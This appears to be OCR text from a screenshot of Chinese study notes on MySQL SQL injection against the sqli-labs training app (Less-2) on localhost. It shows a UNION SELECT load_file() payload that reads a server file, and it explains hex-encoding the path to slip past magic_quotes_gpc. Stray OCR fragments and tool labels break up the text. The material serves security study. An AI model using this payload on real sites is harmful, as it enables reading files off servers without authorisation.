 127.0.0.1/sqli-labs/Less-2/?id=-1%20union%20select%201,load_file(0x643A2F332E747874),3
K
4 http://127.0.0.1/sqli-labs/Less-2/?id=-1 union select 1,load_file(0x643A2F332E747874),3
Welcome Dhakkan
Your Login name:yyds
5 成功读取d:/3.txt文件
Your Password:3
_posts - Obsidian v0.14.6
13 WEB漏洞-SQL注入_MYSQL注入
html_errors
register_globals
register_long_arrays
register_argc_argv
auto_globals_jit
magic_quotes_gpc
打开了魔术符号开关
注入
QL
#### 魔术符号开启的情况可以通过hex编码的方式绕
过
```sql
-- 编码前
http://127.0.0.1/sqli-labs/Less-2/?id=-1 union select
1,load_file('d:/3.txt'),3
1 复制d:/3.txt
--编码后
http://127.0.0.1/sqli-labs/Less-2/?id=-1 union select
1,load_file(0x643A2F332E747874),3
```
葵 转换工具 by zj1244[小葵]
要转的:
d:/3.txt
2 我转!
URL格式:
%64%3A%2F%33%2E%74%78%74
还原
SQL_En:
0x64003A002F0033002E00740078007400
还原
Hex:
0x643A2F332E747874
3 编码后格式
还原
Asc:
100 58 47 51 46 116 120 116
单个还原
MD5_32:
A2C4A05B792D1C2EFF5890DAF041C23F
MD5_16:
792D1C2EFF5890DA
Base64:
ZDovMy50eHQ=
解密
Base64